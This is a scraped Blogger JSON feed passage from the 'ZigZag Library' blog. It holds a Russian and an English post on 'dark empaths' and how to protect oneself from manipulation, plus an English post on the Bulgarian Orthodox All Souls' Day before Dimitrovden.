отстранённости.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Конечные мотивы: их эмпатия может казаться «неестественной».\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Отсутствие искреннего сострадания: их эмпатия не приводит к искренней поддержке.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EТонкая грань между эмпатией и манипуляцией\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмные эмпаты показывают, что даже такие положительные качества, как эмпатия, могут быть использованы в тёмных целях. Понимание психологии этих личностей помогает нам более осмотрительно выстраивать отношения и защищаться от манипуляций.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3247056300973584078\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/ehmpatiya-i-manipulyaciya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3247056300973584078"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3247056300973584078"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/ehmpatiya-i-manipulyaciya.html","title":"Эмпатия и манипуляция"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/s72-w640-h360-c\/EM-3-min.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2342765159638183446"},"published":{"$t":"2025-08-25T17:30:00.005+03:00"},"updated":{"$t":"2025-08-25T17:30:37.534+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Empathy and Manipulation"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Empathy and Manipulation\" border=\"0\" data-original-height=\"940\" data-original-width=\"1024\" height=\"588\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvo5iBVGCUIO83hOcpW02ammMA2w4jseoD2JcpyjEYbKuaMrHw9ejPFxeUWSE4LBR31R700Ii7n1FC40hCDyggYzoov23yyr8ODLa2cjCHmgB6tb6KhGxDPqZgoWIuTr7bpcKgc0aLJBiqQ87SvBMhLQoMhNLeJKwZNoi3_GeMAy7mB2Kqk8LsaNHCeA7E\/w640-h588\/EM-1-min.jpg\" title=\"Empathy and Manipulation\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Empathy is usually considered a positive trait that allows us to connect deeply with others and understand their emotions. But not all empathy is used for good purposes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; A dark empath is a person who combines the ability to understand the emotions of others with dark traits such as narcissism, Machiavellianism, or even psychopathy. This paradoxical combination makes dark empaths particularly interesting, but also potentially dangerous, because they can manipulate and control while remaining aware of the emotions of others.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhat is a dark empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; A dark empath is a person who has the ability to understand the emotions of others, but uses this information for manipulation and personal gain. Unlike traditional narcissists or psychopaths, who often lack empathy, dark empaths can read social cues and create strong emotional connections. But this ability is not used to help, but to gain something from the situation.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EKey Traits of a Dark Empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎High Cognitive Empathy, Low Emotional Empathy\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎They understand and analyze the emotions of others, but do not emotionally connect with them. This allows them to manipulate without guilt.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Charm and Charisma\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Like narcissists, dark empaths are often charismatic and attractive. They know how to attract people and create the illusion of closeness.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Manipulative Tendencies. Using their understanding of human behavior, they easily manipulate others by playing on fears and vulnerabilities.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Machiavellian Strategies. They use manipulation and control strategies, but add a layer of empathy to gain greater access to others’ weaknesses.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Emotional Control. Dark empaths maintain a calm and controlled demeanor, which makes them more dangerous, as they act more calculatedly.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EExamples of Dark Empaths\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎The Workplace Manipulator\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EImagine a coworker who seems to care about you, but over time you realize that he or she is using your information against you to advance their career.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎The Charming Villain in Fiction\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Characters like Cersei Lannister from Game of Thrones or Tom Ripley from The Talented Mr. Ripley exhibit traits of dark empaths. They use their ability to read others’ emotions for manipulation and power.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow Dark Empaths Differ from Other “Dark” Traits\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Dark empaths share common traits with the so-called Dark Triad – narcissism, Machiavellianism, and psychopathy. However, they are distinct:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Narcissists are self-centered and lack empathy, while dark empaths use empathy for personal gain.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Machiavellians are focused on strategy and manipulation, but without emotional connection. Dark empaths add an empathic component.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Psychopaths lack a moral compass and do not connect emotionally with others, while dark empaths use emotions to manipulate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhy are dark empaths so dangerous\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; The danger of dark empaths lies in their ability to gain trust and appear caring while actually manipulating. They can:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Exploit emotional vulnerabilities.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Manipulate relationships and situations.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Cause harm without being noticed in time.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow to protect yourself from a dark empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Early signs to watch for include:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Emotional instability: They may shift from excessive concern to emotional distance.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Ultimate motives: Their empathy may feel “unnatural.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Lack of genuine compassion: Their empathy does not lead to genuine support.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EThe Fine Line Between Empathy and Manipulation\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Dark empaths show that even positive traits like empathy can be used for dark purposes. Understanding the psychology of these personalities helps us navigate relationships more carefully and protect ourselves from manipulation.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2342765159638183446\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/empathy-and-manipulation.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2342765159638183446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2342765159638183446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/empathy-and-manipulation.html","title":"Empathy and Manipulation"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvo5iBVGCUIO83hOcpW02ammMA2w4jseoD2JcpyjEYbKuaMrHw9ejPFxeUWSE4LBR31R700Ii7n1FC40hCDyggYzoov23yyr8ODLa2cjCHmgB6tb6KhGxDPqZgoWIuTr7bpcKgc0aLJBiqQ87SvBMhLQoMhNLeJKwZNoi3_GeMAy7mB2Kqk8LsaNHCeA7E\/s72-w640-h588-c\/EM-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&start-index=13&max-results=1&callback=jQuery111005809413697863601_1769912490609&_=1769912490623
body_size: 3377
content:
// API callback
jQuery111005809413697863601_1769912490609({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-30T08:16:09.437+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=13\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=12\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=14\u0026max-results=1"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"13"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3719513273047592579"},"published":{"$t":"2025-10-25T08:17:00.005+03:00"},"updated":{"$t":"2025-10-25T08:17:33.360+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"All Souls' Day before Dimitrovden "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"All Souls' Day before Dimitrovden\" border=\"0\" data-original-height=\"500\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/w640-h400\/zadushnica-2-min.jpg\" title=\"All Souls' Day before Dimitrovden\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Today, Saturday, October 25, in some parts of the country, All Souls' Day before Dimitrovden is celebrated - this is the All Souls' Day before Dimitrovden, which falls on October 26. According to popular beliefs, St. Demetrius and Archangel Michael are brothers, and therefore there is both the Archangel's All Souls' Day and the Dimitrov's All Souls' Day.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAll Souls' Day before Dimitrovden - what you need to know about it\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On this All Souls' Day, prayers are served for all deceased Orthodox Christians. In monasteries, it was a day of remembrance of deceased brothers, with memorial services and a hearty meal for the monks. In the lay community, it was a day of memorial services and almsgiving.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; All Souls' Day before Dimitrovden is also connected with the feast of St. Demetrius of Thessaloniki, primarily through church tradition and the logic of the liturgical calendar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EDon't miss it! What to do and what not to do on All Souls' Day\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On Saturday, the day of All Souls' Day before Dimitrovden, a special memorial service is traditionally held for deceased Orthodox Christians – not only for relatives and friends, but often for all the deceased. A large memorial service (parastas) is held in churches on Friday evening, and on Saturday morning a divine liturgy with a memorial service and a general memorial service is served.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After the church service, many people head to the cemetery to visit the graves of deceased loved ones and clean them up – they remove debris and grass, repair fences, plant flowers and light candles. Memorial meals are also held at the cemetery. Drinks, food, cakes and, of course, boiled wheat are distributed. Often, on the eve of the memorial service, believers bring food to the church for the needs of the parish or for the poor. It is believed that the recipient of the donation will pray for all the deceased before the meal.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In the past, according to tradition, a generous memorial meal was prepared, and in some regions, separate spoons were placed on the table during the meal in memory of the deceased.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The deceased are honored on Saturday, because the Sabbath symbolizes peace and rest, established by God from the very creation, and for Christians it has become a day of prayer and spiritual peace, foreshadowing eternal peace in the Kingdom of Heaven.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; As on every holiday, on this day, the Church condemns profanity. It is forbidden to speak badly not only about the living, but also about the dead. On this day, help and food should not be denied to those in need.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After this All Souls' Day, the last All Souls' Day of the year follows - the All Souls' Day of the Archangel, which this year falls on November 1.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3719513273047592579\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html","title":"All Souls' Day before Dimitrovden "}],"author":[{"name":{"$t":"Pepa 